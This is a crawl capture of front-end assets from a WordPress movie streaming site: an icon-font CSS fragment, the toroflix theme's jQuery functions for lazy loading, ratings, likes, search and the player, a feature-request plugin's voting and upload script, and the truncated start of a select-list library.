ore{content:'\e8e3'}.AAIco-trending_flat:before{content:'\e8e4'}.AAIco-trending_up:before{content:'\e8e5'}.AAIco-tune:before{content:'\e429'}.AAIco-turned_in:before{content:'\e8e6'}.AAIco-turned_in_not:before{content:'\e8e7'}.AAIco-tv:before{content:'\e333'}.AAIco-unarchive:before{content:'\e169'}.AAIco-undo:before{content:'\e166'}.AAIco-unfold_less:before{content:'\e5d6'}.AAIco-unfold_more:before{content:'\e5d7'}.AAIco-update:before{content:'\e923'}.AAIco-usb:before{content:'\e1e0'}.AAIco-verified_user:before{content:'\e8e8'}.AAIco-vertical_align_bottom:before{content:'\e258'}.AAIco-vertical_align_center:before{content:'\e259'}.AAIco-vertical_align_top:before{content:'\e25a'}.AAIco-vibration:before{content:'\e62d'}.AAIco-video_call:before{content:'\e070'}.AAIco-video_label:before{content:'\e071'}.AAIco-video_library:before{content:'\e04a'}.AAIco-videocam:before{content:'\e04b'}.AAIco-videocam_off:before{content:'\e04c'}.AAIco-videogame_asset:before{content:'\e338'}.AAIco-view_agenda:before{content:'\e8e9'}.AAIco-view_array:before{content:'\e8ea'}.AAIco-view_carousel:before{content:'\e8eb'}.AAIco-view_column:before{content:'\e8ec'}.AAIco-view_comfy:before{content:'\e42a'}.AAIco-view_compact:before{content:'\e42b'}.AAIco-view_day:before{content:'\e8ed'}.AAIco-view_headline:before{content:'\e8ee'}.AAIco-view_list:before{content:'\e8ef'}.AAIco-view_module:before{content:'\e8f0'}.AAIco-view_quilt:before{content:'\e8f1'}.AAIco-view_stream:before{content:'\e8f2'}.AAIco-view_week:before{content:'\e8f3'}.AAIco-vignette:before{content:'\e435'}.AAIco-visibility:before{content:'\e8f4'}.AAIco-visibility_off:before{content:'\e8f5'}.AAIco-voice_chat:before{content:'\e62e'}.AAIco-voicemail:before{content:'\e0d9'}.AAIco-volume_down:before{content:'\e04d'}.AAIco-volume_mute:before{content:'\e04e'}.AAIco-volume_off:before{content:'\e04f'}.AAIco-volume_up:before{content:'\e050'}.AAIco-vpn_key:before{content:'\e0da'}.AAIco-vpn_lock:before{content:'\e62f'}.AAIco-wallpaper:before{content:'\e1bc'}.AAIco-warning:before{content:'\e002'}.AAIco-watch:before{content:'\e334'}.AAIco-watch_later:before{content:'\e924'}.AAIco-wb_auto:before{content:'\e42c'}.AAIco-wb_cloudy:before{content:'\e42d'}.AAIco-wb_incandescent:before{content:'\e42e'}.AAIco-wb_iridescent:before{content:'\e436'}.AAIco-wb_sunny:before{content:'\e430'}.AAIco-wc:before{content:'\e63d'}.AAIco-web:before{content:'\e051'}.AAIco-web_asset:before{content:'\e069'}.AAIco-weekend:before{content:'\e16b'}.AAIco-whatshot:before{content:'\e80e'}.AAIco-widgets:before{content:'\e1bd'}.AAIco-wifi:before{content:'\e63e'}.AAIco-wifi_lock:before{content:'\e1e1'}.AAIco-wifi_tethering:before{content:'\e1e2'}.AAIco-work:before{content:'\e8f9'}.AAIco-wrap_text:before{content:'\e25b'}.AAIco-youtube_searched_for:before{content:'\e8fa'}.AAIco-zoom_in:before{content:'\e8ff'}.AAIco-zoom_out:before{content:'\e900'}.AAIco-zoom_out_map:before{content:'\e56b'}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://filmchill.net/wp-content/themes/toroflix/public/js/functions.js?ver=1.25
body_size: 3774
content:
/*Load Image*/!function(t){t.fn.recliner=function(n){var i,a,o=t(window),e=this,r=this.selector;n=t.extend({attrib:"data-src",throttle:300,threshold:100,printable:!0,live:!0,getScript:!1},n);function l(t){t.removeClass("lazy-loading"),t.addClass("lazy-loaded"),t.trigger("lazyshow")}function d(){var a=e.filter(function(){var i=t(this);if("none"!=i.css("display")){var a=void 0!==window.innerHeight?window.innerHeight:o.height(),e=o.scrollTop(),r=e+a,l=i.offset().top;return l+i.height()>=e-n.threshold&&l<=r+n.threshold}});i=a.trigger("lazyload"),e=e.not(i)}function c(i){i.one("lazyload",function(){var i,a,o;i=t(this),a=i.attr(n.attrib),o=i.prop("tagName"),a?(i.addClass("lazy-loading"),/^(IMG|IFRAME|AUDIO|EMBED|SOURCE|TRACK|VIDEO)$/.test(o)?(i.attr("src",a),i[0].onload=function(t){l(i)}):!0===n.getScript?t.getScript(a,function(t){l(i)}):i.load(a,function(t){l(i)})):l(i)}),d()}return o.on("scroll.lazy resize.lazy lookup.lazy",function(t){a&&clearTimeout(a),a=setTimeout(function(){o.trigger("lazyupdate")},n.throttle)}),o.on("lazyupdate",function(t){d()}),n.live&&t(document).ajaxSuccess(function(n,i,a){var o=t(r).not(".lazy-loaded").not(".lazy-loading");e=e.add(o),c(o)}),n.printable&&window.matchMedia&&window.matchMedia("print").addListener(function(n){n.matches&&t(r).trigger("lazyload")}),c(this),this}}(jQuery);/** * COOKIES: Read and Write * Plugin Admin Cookies * Developed by Github */var createCookie = function(name, value, days) {    var expires;    if (days) {        var date = new Date();        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));        expires = "; expires=" + date.toGMTString();    }    else {        expires = "";    }    document.cookie = name + "=" + value + expires + "; path=/";}function getCookie(c_name) {    if (document.cookie.length > 0) {        c_start = document.cookie.indexOf(c_name + "=");        if (c_start != -1) {            c_start = c_start + c_name.length + 1;            c_end = document.cookie.indexOf(";", c_start);            if (c_end == -1) {                c_end = document.cookie.length;            }            return unescape(document.cookie.substring(c_start, c_end));        }    }    return "";}/** * by Helton MALAMBANE */if (typeof jQuery === 'undefined'){    throw new Error('jquery-rate-picker requires jQuery');}(function ($){    "use strict";    $.ratePicker = function (target, options){        if (typeof options === 'undefined') options = {};        options.max = typeof options.max === 'undefined' ? 5 : options.max;        options.rgbOn = typeof options.rgbOn === 'undefined' ? "#f1c40f" : options.rgbOn;        options.rgbOff = typeof options.rgbOff === 'undefined' ? "#ecf0f1" : options.rgbOff;        options.rgbSelection = typeof options.rgbSelection === 'undefined' ? "#ffcf10" : options.rgbSelection;        options.cursor = typeof options.cursor === 'undefined' ? "pointer" : options.cursor;        options.indicator = typeof options.indicator === 'undefined' ? "fa fa-star" : "fa "+options.indicator;        var stars = typeof $(target).data('stars') == 'undefined' ? 0 : $(target).data('stars');        $(target).css('cursor', options.cursor);        $(target).append($("<input>", {type : "hidden", name : target.replace("#", ""), value : stars}));        $(target).append($("<i>", {class : options.indicator, style : "color: transparent; font-size: 0;"}));        for (var i = 1; i <= options.max; i++){            $(target).append($("<i>", {class : options.indicator, style : "color:" + (i <= stars ? options.rgbOn : options.rgbOff)}));        }        $(target).append($("<i>", {class : options.indicator, style : "color: transparent; font-size: 0;"}));        $.each($(target + " > i"), function (index, item){            $(item).click(function (){                $("[name=" + target.replace("#", "") + "]").val(index);                for (var i = 1; i <= options.max; i++){                    $($(target + "> i")[i]).css("color", i <= index ? options.rgbOn : options.rgbOff);                }                if (!(options.rate === 'undefined')){                    options.rate(index > options.max ? options.max : index);                    stars = index;                }            });            $(item).mouseover(function (){                for (var i = 1; i <= options.max; i++){                    $($(target + " > i")[i]).css("color", i <= index ? options.rgbSelection : options.rgbOff);                }            });            $(item).mouseleave(function(){                $("[name=" + target.replace("#", "") + "]").val(index);                for (var i = 1; i <= options.max; i++){                    $($(target + "> i")[i]).css("color", i <= stars ? options.rgbOn : options.rgbOff);                }            });        });    };})(jQuery);jQuery(document).ready(function($){    /* REPORT FORM */    $(document).on('submit', '#form-report', function(event) {        event.preventDefault();        var message  = $('#desc-report').val(),            postType = toroflixPublic.type,            postID   = toroflixPublic.id;        $.ajax({            url     : toroflixPublic.url,            dataType: 'json',            method  : 'POST',            data    : {                action  : 'action_send_report',                message : message,                postType: postType,                postID  : postID            },             beforeSend: function(){            },            success: function( data ) {                console.log(data);                $('.Treport').removeClass('on');                $('#desc-report').val('');                $('.TPMvCn').append('<p class="report-succ">report sent successfully</p>');                setTimeout(()=>{                    $('.report-succ').fadeOut('400', function() {                        remove();                    });                 }, 3000);            },            error: function(){            }        });    });    /*FAVORITE*/    $('.like-mov').on('click', function(event) {        event.preventDefault();        var id   = $(this).data('id'),            like = $(this).data('like');        if( getCookie('like_flix') == id ){ return; }        $.ajax({            url     : toroflixPublic.url,            dataType: 'json',            method  : 'POST',            data    : {                action: 'action_like_mov',                like  : like,                id    : id            },             beforeSend: function(){            },            success: function( data ) {                $('.vot_cl').text(data.like);                $('.vot_cu').text(data.unlike);                createCookie('like_flix', id);            },            error: function(){            }        });    });    /*ACTOR MULTIPLE HIDE*/    $('.Cast-sh a').hide();    $('.Cast-sh .dot-sh').hide();    $('.Cast-sh a').eq(0).show();    $('.Cast-sh a').eq(1).show();    $('.Cast-sh a').eq(2).show();    $('.Cast-sh .dot-sh').eq(0).show();    $('.Cast-sh .dot-sh').eq(1).show();    $('.Cast-sh').append('<a class="view-sh Button">'+toroflixPublic.viewmore+'</a>');    $('body').on('click', '.view-sh', function(event) {        event.preventDefault();        $('.Cast-sh a').show();        $('.Cast-sh a').show();        $('.view-sh').remove();        $('.Cast-sh .dot-sh').show();        $('.Cast.Cast-sh').removeClass('oh');    });    $('#watch-trailer').on('click', function(event) {        event.preventDefault();        var trailer = $(this).data('trailer');        $('.Ttrailer').addClass('on');        $('.Ttrailer .Modal-Content').prepend(toroflixPublic.trailer);    });    $(document).on('click', '#tr-report', function(event) {        event.preventDefault();        $('.Treport').addClass('on');    });    $('.Modal-Close').on('click', function(event) {        event.preventDefault();        $(this).parent().parent().removeClass('on');    });    /*Sorted List*/    $('body').on('click', '.sorted-list a', function(event) {        event.preventDefault();        var $this     = $(this),            type_list = $this.attr('href'),            type_post = $this.parent().parent().parent().parent().parent().data('id');        if( $this.parent().hasClass('on') ){             $this.parent().parent().parent().removeClass('open');            return;         }        $this.parent().parent().find('li').removeClass('on');        $this.parent().addClass('on');        $this.parent().parent().parent().removeClass('open');        $.ajax({            url     : toroflixPublic.url,            method  : 'POST',            data    : {                action  : 'action_changue_post_by',                type    : type_list,                posttype: type_post            },             beforeSend: function(){                $this.parent().parent().parent().parent().next().fadeOut(400);            },            success: function( data ) {                $this.parent().parent().parent().parent().next().empty().fadeIn(300).html(data);                $('.imglazy').recliner({                    attrib: "data-src",                    throttle: 300,                    threshold: 300,                    live: true                });            },            error: function(){            }        });    });    /*Dropdown*/    $('.AADrpd').each(function() {        var $AADrpdwn = $(this);        $('.AALink', $AADrpdwn).click(function(e){          e.preventDefault();          $AADrpdDv = $('.AACont', $AADrpdwn);          $AADrpdDv.parent('.AADrpd').toggleClass('open');          $('.AACont').not($AADrpdDv).parent('.AADrpd').removeClass('open');          return false;        });    });    $(document).on('click', function(e){        if ($(e.target).closest('.AACont').length === 0) {            $('.AACont').parent('.AADrpd').removeClass('open');        }    });    /*Toggle*/    $('.AATggl').on('click', function(){        var shwhdd = $(this).attr('data-tggl');        $('#'+shwhdd).toggleClass('open');    });    /*Accordion*//*    $('.AACrdn').find('.AALink').click(function(){        var $this = $(this);        $(this).toggleClass('on');        $('.AALink').not($(this)).removeClass('on');        if( $this.hasClass('episodes-view') && $this.hasClass('episodes-load') ){            var post = $this.data('post'),                season = $this.data('season');            $.ajax({                url     : toroflixPublic.url,                method  : 'POST',                data    : {                    action: 'action_episode_view',                    post  : post,                    season    : season                },                 beforeSend: function(){                },                success: function( data ) {                    $this.removeClass('episodes-load');                    $this.next().empty().html(data);                },                error: function(){                }            });        }    });*/    //Fix    /*function addClass(el,className){if(el.classList)el.classList.add(className);else if(!hasClass(el,className))el.className+=' '+className}var imgContainers,len;if(!Modernizr.objectfit){imgContainers=document.querySelectorAll('.Objf');len=imgContainers.length;for(var i=0;i<len;i++){var $container=imgContainers[i],imgUrl=$container.querySelector('img').getAttribute('src');if(imgUrl){$container.style.backgroundImage='url('+imgUrl+')';addClass($container,'bgcvr')}}};*/    /*Sl*/    $(".MovieListSld").owlCarousel({        items     :1,        autoHeight:true,        loop      :true,        lazyLoad  : true    });    $('.MovieListTop').owlCarousel({        margin    :10,        lazyLoad  : true,        responsive:{            0:{items:2},            360:{items:3},            560:{items:4},            760:{items:6},            960:{items:8},            1360:{items:10},            1600:{items:12}        }    });        /*lg*/$(document).keyup(function(a){if(a.keyCode==27)$('.lgtbx-on').toggleClass('lgtbx-on');});     $('.lgtbx').click(function(event){event.preventDefault();$('body').toggleClass('lgtbx-on');});      $('.lgtbx-lnk').click(function(event){event.preventDefault();$('body').toggleClass('lgtbx-on');});    /*tabs*/    $('.ListOptions>li').click(function(){        var tab_id = $(this).attr('data-VidOpt'),            id  = $(this).data('id'),            typ = $(this).data('typ'),            key = $(this).data('key');        $('.ListOptions>li').removeClass('on');        /*$('.Video').removeClass('on');*/        $(this).addClass('on');        $("#"+tab_id).addClass('on');        $.ajax({            url     : toroflixPublic.url,            method  : 'POST',            data    : {                action : 'action_player_change',                id     : id,                key    : key,                typ    : typ            },             beforeSend: function(){            },            success: function( data ) {                $('#VideoOption01').fadeOut('200');                setTimeout(()=>{                    $('#VideoOption01').empty().fadeIn('0').html(data);                }, 100);                setTimeout(()=>{                    $('#VidOpt').removeClass('open');                }, 500);            },            error: function(){            }        });    });    /*scroll*/    (function(a){var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,false);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,false);else this.onmousewheel=null}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}});function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=true,g=0,h=0;b=a.event.fix(c);b.type="mousewheel";if(c.wheelDelta)e=c.wheelDelta/120;if(c.detail)e=-c.detail/3;h=e;if(c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS){h=0;g=-1*e}if(c.wheelDeltaY!==undefined)h=c.wheelDeltaY/120;if(c.wheelDeltaX!==undefined)g=-1*c.wheelDeltaX/120;d.unshift(b,e,g,h);return(a.event.dispatch||a.event.handle).apply(this,d)}})(jQuery);$(function(){$(".ListOptions").mousewheel(function(a,b){this.scrollLeft-=b*30;a.preventDefault()})})    /*Searh suggest*/    $('#Tf-Search').on('keyup', function(event) {        $(this).attr('autocomplete','off');        var searchTerm = $(this).val();        if (searchTerm.length > 2){            $.ajax({                url     : toroflixPublic.url,                type    : 'POST',                data: {                    action  : 'action_search_suggest',                    term    : searchTerm                },                beforeSend: function(){                    $('form .Result').addClass('On');                    var html = '<p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>';                    $('form .Result').append(html);                },                success:function(data){                    $('form .Result').addClass('On').html(data);                },                error: function(){                }            });        } else {            $('form .Result').empty().removeClass('On');        }    }).keyup();    $('.imglazy').recliner({        attrib: "data-src",        throttle: 100,        threshold: 100,        live: true    });    $.ratePicker("#star", {        rate : function (stars){            var id = $('#star').data('id');            if( getCookie('vote_ep' + id) == id ){ return; }            $.ajax({                url     : toroflixPublic.url,                method  : 'POST',                dataType: 'json',                data    : {                    action: 'action_vote_serie',                    id    : id,                    stars : stars                },                 beforeSend: function(){                },                success: function( data ) {                    console.log(data);                    createCookie('vote_ep' + id, id);                    $('#star').attr('data-stars', data.prom);                },                error: function(){                }            });            console.log(stars);        }    });    $.ratePicker("#stars", {        rate : function (stars){            var id = $('#stars').data('id');            console.log('prev12');            if( getCookie('vote_tx' + id) == id ){ return; }            console.log('prev');            $.ajax({                url     : toroflixPublic.url,                method  : 'POST',                dataType: 'json',                data    : {                    action: 'action_vote_tax',                    id    : id,                    stars : stars                },                 beforeSend: function(){                },                success: function( data ) {                    console.log(data);                    createCookie('vote_tx' + id, id);                    $('#stars').attr('data-stars', data.prom);                },                error: function(){                }            });            console.log(stars);        }    });});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://filmchill.net/wp-content/plugins/simple-feature-requests/assets/frontend/js/main.js?ver=2.4.9
body_size: 3185
content:
(function( $, document ) {
	var sfr = {

		/**
		 * Set up cache with common elements and vars.
		 */
		cache: function() {
			sfr.vars = {};

			sfr.vars.vote_button_selector = '[data-sfr-vote]';
			sfr.vars.button_status_classes = {
				'voting': 'sfr-vote-button--voting',
				'voted': 'sfr-vote-button--voted'
			};
			sfr.vars.toggle_button_selector = '[data-sfr-toggle]';
			sfr.vars.toggle_user_type_selector = '[data-sfr-toggle-submission-user-type]';

			sfr.els = {};

			sfr.els.container = $( '.sfr-container' );
			sfr.els.filters = $( '.sfr-filters' );
			sfr.els.submission_form = {
				'form': $( '.sfr-form--submission' ),
				'title': $( '.sfr-form--submission .sfr-form__title' ),
				'reveal': $( '.sfr-form--submission .sfr-form__reveal' ),
				'loader': $( '.sfr-search-field__icon--loader' ),
				'clear': $( '.sfr-search-field__icon--clear' ),
				'choices': {
					'container': $( '.sfr-form--submission .sfr-form__choices' ),
					'count': $( '.sfr-form--submission .sfr-form__choices-count' ),
					'vote': $( '.sfr-form--submission .sfr-form__choices-vote' ),
					'or': $( '.sfr-form--submission .sfr-form__choices-or' ),
					'post': $( '.sfr-form--submission .sfr-form__choices-post' )
				}
			};
			sfr.els.loop = {
				'container': $( '.sfr-content' ),
			};
		},

		/**
		 * Run on doc ready.
		 */
		on_ready: function() {
			sfr.cache();
			sfr.setup_vote_buttons();
			sfr.setup_toggle_buttons();
			sfr.setup_toggle_user_type();
			sfr.setup_filter_selects();
			sfr.setup_submission_form();
			sfr.setup_image_uploader();
			sfr.setup_image_gallery();
		},

		/**
		 * Setup vote buttons.
		 */
		setup_vote_buttons: function() {
			$( document ).on( 'click', sfr.vars.vote_button_selector, function() {
				var $button = $( this );

				if ( sfr.is_voting( $button ) ) {
					return;
				}

				if ( sfr.has_user_voted( $button ) ) {
					sfr.update_vote_count( $button, 'remove' );
					return;
				}

				sfr.update_vote_count( $button, 'add' );
			} );
		},

		/**
		 * Update vote count.
		 *
		 * @key $button
		 * @key type add|remove
		 */
		update_vote_count: function( $button, type ) {
			var $button_text = $button.text(),
				$button_class = $button.attr( 'class' );

			sfr.add_button_status_class( $button, 'voting' );
			$button.text( sfr_vars.il8n.voting + '...' );

			var post_id = sfr.get_post_id( $button ),
				$badge = $button.closest( '.sfr-vote-badge' ),
				$votes_counter = $badge.find( '.sfr-vote-badge__count strong' ),
				$votes_text = $badge.find( '.sfr-vote-badge__count span' ),
				data = {
					'action': 'sfr_update_vote_count',
					'post_id': post_id,
					'type': type,
					'nonce': sfr_vars.nonce
				};

			$.post( sfr_vars.ajax_url, data, function( response ) {
				if ( ! response.success ) {
					sfr.display_notice( response.message, 'error' );
					$button.attr( 'class', $button_class ).text( $button_text );
					return;
				}

			if ( type === 'add' ) {
				$button.text( sfr_vars.il8n.voted );
				sfr.add_button_status_class( $button, 'voted' );
				$button.attr( 'aria-pressed', 'true' );
				$votes_counter.text( response.votes );
				$votes_text.text( response.votes_wording );
				return;
			}

			sfr.remove_button_status_classes( $button );
			$button.text( sfr_vars.il8n.vote );
			$button.attr( 'aria-pressed', 'false' );
			$votes_counter.text( response.votes );
			$votes_text.text( response.votes_wording );
			} );
		},

		/**
		 * Display notice.
		 *
		 * @key message
		 * @key type
		 */
		display_notice: function( message, type ) {
			alert( message );
		},

		/**
		 * Get post ID from button.
		 *
		 * @key $button
		 * @return {Number}
		 */
		get_post_id: function( $button ) {
			return parseInt( $button.data( 'sfr-vote' ) );
		},

		/**
		 * Has user voted?
		 *
		 * @key $button
		 */
		has_user_voted: function( $button ) {
			return $button.hasClass( sfr.vars.button_status_classes.voted );
		},

		/**
		 * Is voting in progress?
		 *
		 * @key $button
		 */
		is_voting: function( $button ) {
			return $button.hasClass( sfr.vars.button_status_classes.voting );
		},

		/**
		 * Add button status classes.
		 *
		 * @key $button
		 * @key type
		 */
		add_button_status_class: function( $button, type ) {
			sfr.remove_button_status_classes( $button );

			$button.addClass( sfr.vars.button_status_classes[ type ] );
		},

		/**
		 * Remove button status classes.
		 *
		 * @key $button
		 */
		remove_button_status_classes: function( $button ) {
			$.each( sfr.vars.button_status_classes, function( index, status_class ) {
				$button.removeClass( status_class );
			} );
		},

		/**
		 * Setup toggle buttons.
		 */
		setup_toggle_buttons: function() {
			$( document ).on( 'click', sfr.vars.toggle_button_selector, function() {
				var $button = $( this ),
					$toggle = $( '.sfr-js-toggle-' + $button.data( 'sfr-toggle' ) );

				$toggle.toggle();
			} );
		},

		/**
		 * Setup toggle user type.
		 */
		setup_toggle_user_type: function() {
			$( document ).on( 'click', sfr.vars.toggle_user_type_selector, function() {
				var $button = $( this ),
					type = $button.data( 'sfr-toggle-submission-user-type' );

				$( '[name="sfr-login-user-type"]' ).val( type );
			} );
		},

		/**
		 * Setup filter select redirects.
		 */
		setup_filter_selects: function() {
			$( document ).on( 'change', '.sfr-filter-select[data-sfr-filter-redirect]', function() {
				location.href = this.value;
			} );
		},

		/**
		 * Setup submission form.
		 */
		setup_submission_form: function() {
			if ( sfr.els.submission_form.form.length <= 0 ) {
				return;
			}

			sfr.els.submission_form.title.keypress( function( e ) {
				if ( e.which === 13 ) {
					e.preventDefault();
				}
			} );

			var timeout_id = null;

			sfr.els.submission_form.title.keyup( function( e ) {
				clearTimeout( timeout_id );

				timeout_id = setTimeout( function() {
					sfr.search_feature_requests( e.target.value );
				}, 500 );
			} );

			sfr.els.submission_form.choices.post.on( 'click', function() {
				sfr.reveal_submission_form();
				return false;
			} );

			$( '.sfr-js-clear-search-field' ).on( 'click', function() {
				sfr.els.submission_form.title.val('').keyup();
				$( this ).hide();
			} );
		},

		/**
		 * Search feature requests based on string.
		 *
		 * @key search
		 */
		search_feature_requests: function( search ) {
			sfr.update_query_args( 'search', search );
			sfr.toggle_loader( 'show' );

			var data = {
				'action': 'sfr_search_feature_requests',
				'nonce': sfr_vars.nonce,
				'paged': sfr_vars.paged,
			};

			$.extend( data, sfr.get_url_parameters( window.location.href ) );

			// Add here so the characters aren't encoded when using $.extend()
			data.search = search;

			$.post( sfr_vars.ajax_url, data, function( response ) {
				if ( ! response.success && ! response.html ) {
					sfr.display_notice( response.message, 'error' );
					sfr.toggle_loader( 'hide' );
					return;
				}

				if ( ! response.success && search.length > 0 ) {
					sfr.reveal_submission_form();
				} else {
					sfr.hide_submission_form();
				}

			sfr.els.loop.container.html( response.html );
			sfr.replace_pagination( response.pagination );
			sfr.toggle_filters( response );
			sfr.toggle_choices( response );
			sfr.toggle_loader( 'hide' );

			// Announce search results to screen readers
			var announcement = response.count > 0
				? sfr_vars.il8n.search_results_found.replace( '%d', response.count )
				: sfr_vars.il8n.no_search_results;
			sfr.announce_to_screen_readers( announcement );
		} );
		},

		/**
		 * Update a URL query arg.
		 *
		 * @param key
		 * @param value
		 */
		update_query_args: function( key, value ) {
			key = encodeURIComponent( key );

			var url = window.location.href,
				params = sfr.get_url_parameters( url );

			if ( value.length > 0 ) {
				params[ key ] = value;
			} else {
				delete params[ key ];
			}

			url = url.split( '?' )[ 0 ];

			if ( $.param( params ).length > 0 ) {
				url += "?" + $.param( params );
			}

			window.history.pushState( { key: key, value: value }, document.title, url );
		},

		/**
		 * Get URL parameters.
		 *
		 * @param url
		 *
		 * @return object
		 */
		get_url_parameters: function( url ) {
			var result = {},
				searchIndex = url.indexOf( "?" );

			if ( searchIndex === - 1 ) {
				return result;
			}

			var sPageURL = url.substring( searchIndex + 1 ),
				sURLVariables = sPageURL.split( '&' );

			for ( var i = 0; i < sURLVariables.length; i ++ ) {
				var sParameterName = sURLVariables[ i ].split( '=' );
				result[ sParameterName[ 0 ] ] = sParameterName[ 1 ];
			}

			return result;
		},

		/**
		 * Replace pagination.
		 *
		 * @param pagination
		 */
		replace_pagination: function( pagination ) {
			if ( $( '.sfr-pagination' ).length <= 0 ) {
				return;
			}

			$( '.sfr-pagination' ).replaceWith( pagination );
		},

		/**
		 * Toggle filters.
		 *
		 * @param search
		 */
		toggle_filters: function( response ) {
			sfr.els.filters.hide();

			if ( response.search.length <= 0 ) {
				sfr.els.filters.show();
			}
		},

		/**
		 * Toggle choices.
		 *
		 * @param response
		 */
		toggle_choices: function( response ) {
			sfr.els.submission_form.choices.vote.show();
			sfr.els.submission_form.choices.or.show();
			sfr.els.submission_form.choices.post.show();
			sfr.els.submission_form.choices.count.text( response.count );
			sfr.els.submission_form.choices.container.show();

			if ( response.count <= 0 || response.search.length <= 0 ) {
				sfr.els.submission_form.choices.container.hide();
			}
		},

		/**
		 * Reveal submission form.
		 */
		reveal_submission_form: function() {
			sfr.els.submission_form.choices.or.hide();
			sfr.els.submission_form.choices.post.hide();
			sfr.els.submission_form.reveal.show();
			sfr.focus_submission_title();
		},

		/**
		 * Hide submission form.
		 */
		hide_submission_form: function() {
			sfr.els.submission_form.reveal.hide();
		},

		/**
		 * Focus in submission title field.
		 */
		focus_submission_title: function() {
			var value = sfr.els.submission_form.title.val();
			sfr.els.submission_form.title.focus();
			sfr.els.submission_form.title.val( '' ).val( value );
		},

		/**
		 * Toggle loader.
		 *
		 * @param visiblity
		 */
		toggle_loader: function( visiblity ) {
			if ( typeof visiblity === 'undefined' ) {
				return;
			}

			if ( visiblity === 'show' ) {
				sfr.els.submission_form.clear.hide();
				sfr.els.submission_form.loader.show();
			} else {
				sfr.els.submission_form.loader.hide();

				if ( sfr.els.submission_form.title.val().length > 0 ) {
					sfr.els.submission_form.clear.show();
				}
			}
		},

		/**
		 * Image upload handler
		 */
		setup_image_uploader: function(){
			if ( typeof Dropzone !== 'undefined' ) {
				var uploader = $('#sfr-image-uploader');

				if( !uploader.length ){
					return;
				}

				var submit_btn = sfr.els.submission_form.form.find('.sfr-form__button');

				uploader.dropzone({
					url: sfr_vars.ajax_url,
					params: {
						action: 'sfr_set_feature_request_attachments',
						nonce: sfr_vars.attachment_nonce
					},
					init: function(){

						sfr.check_for_already_submitted_attachments( uploader, this );

						this.on('successmultiple', function(data, response){
							if( response.success && response.data.attachment_ids ){

								uploader.find('[name="attachment_ids[]"]').remove();

								$.each( response.data.attachment_ids, function( i, id ){
									uploader.append( '<input type="hidden" name="attachment_ids[]" value="'+id+'" />' );
								});
							}
						});

						this.on('processingmultiple', function(){
							submit_btn.prop('disabled', true);
						});

						this.on('successmultiple', function(){
							submit_btn.removeAttr('disabled');
							submit_btn.trigger('click');
						});

						this.on('removedfile', function(file){
							if( ! file.attachment_id ){
								return;
							}

							$('[name="attachment_ids[]"][value="'+file.attachment_id+'"]').remove();
						});
					},
					acceptedFiles: 'image/*',
					uploadMultiple: true,
					paramName: 'attachments',
					autoProcessQueue: false,
					addRemoveLinks: true,
					hiddenInputContainer: uploader[0],
					maxFiles: 5,
					maxFilesize: sfr_vars['attachments_max_filesize'],
					parallelUploads: 5
				});

				var dropzone = Dropzone.forElement( uploader.get(0) );

				sfr.els.submission_form.form.on('submit', function(e){

					if( !dropzone.getQueuedFiles().length ){
						return;
					}

					e.preventDefault();
					dropzone.processQueue();
				});
			}
		},

		/**
		 * Initiate already added attachments
		 *
		 * @param {jQuery} el jquery element of attachments container
		 * @param {Dropzone} dropzone Dropzone instance
		 */
		check_for_already_submitted_attachments: function( el, dropzone ){
			if ( typeof Dropzone !== 'undefined' ) {
				var attachment_ids = el.find( '[name="attachment_ids[]"]' );

				if( ! attachment_ids.length ){
					return;
				}

				var values = attachment_ids.toArray().map( function( input ){ return $( input ).val(); });

				$.get({
					url: sfr_vars.ajax_url,
					data: {
						action: 'sfr_get_feature_request_attachments',
						nonce: sfr_vars.attachment_nonce,
						attachment_ids: values
					},
					success: function(response){
						if( response.success && response.data.attachments ){
							$.each( response.data.attachments, function( i, attachment ){

								var mockFile = { name: attachment.name, size: attachment.size, attachment_id: i };

								dropzone.emit("addedfile", mockFile);
								dropzone.options.thumbnail.call(dropzone, mockFile, attachment.url);
								dropzone.emit("complete", mockFile);
							});
						}
					}
				});
			}
		},

		/**
		 * Image gallery on frontend
		 */
		setup_image_gallery: function(){

			var wrapper 	= $('.sfr-attachments');

			if( ! wrapper.length ){
				return;
			}

			wrapper.on('click', '.sfr-attachment', function(){

				var attachments = $(this).parent().find('.sfr-attachment');
				var images 		= [];

				attachments.each(function(){

					var img = $(this).find('img');
					if( img ){
						images.push({
							src: img.data('src'),
							w: img.data('width'),
							h: img.data('height'),
						});
					}
				});

			var gallery = new PhotoSwipe( $('.pswp').get(0), PhotoSwipeUI_Default, images, {index: 0});
			gallery.init();
		});
	},

	/**
	 * Announce message to screen readers
	 *
	 * @param message
	 */
	announce_to_screen_readers: function( message ) {
		var $announcer = $( '.sfr-sr-announcer' );

		if ( $announcer.length === 0 ) {
			$announcer = $( '<div class="sfr-sr-announcer" aria-live="assertive" aria-atomic="true"></div>' );
			$( 'body' ).append( $announcer );
		}

		$announcer.text( message );
		setTimeout( function() {
			$announcer.text( '' );
		}, 1000 );
	}
};

	if( ( typeof Dropzone !== 'undefined' && Dropzone !== null ) && sfr_vars.allow_attachments ) {
    	Dropzone.autoDiscover = false;
	}
	$( document ).ready( sfr.on_ready );
}( jQuery, document ));

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://filmchill.net/wp-content/themes/toroflix/public/js/sol.js?ver=1.25
body_size: 5168
content:
(function(a, b, c) {
    "use strict";
    var d = function(a, b) {
        this.$originalElement = a;
        this.options = b;
        this.metadata = this.$originalElement.data("sol-options")
    };
    d.prototype = {
        SOL_OPTION_FORMAT: {
            type: "option",
            value: undefined,
            selected: false,
            disabled: false,
            label: undefined,
            tooltip: undefined,
            cssClass: ""
        },
        SOL_OPTIONGROUP_FORMAT: {
            type: "optiongroup",
            label: undefined,
            tooltip: undefined,
            disabled: false,
            children: undefined
        },
        DATA_KEY: "sol-element",
